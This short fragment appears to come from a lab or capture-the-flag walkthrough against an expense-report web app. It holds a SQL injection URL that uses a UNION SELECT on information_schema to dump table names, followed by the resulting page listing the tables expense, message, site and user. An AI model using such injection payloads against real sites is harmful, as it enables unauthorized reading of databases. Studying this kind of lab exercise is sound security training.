 192.168.111.34/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)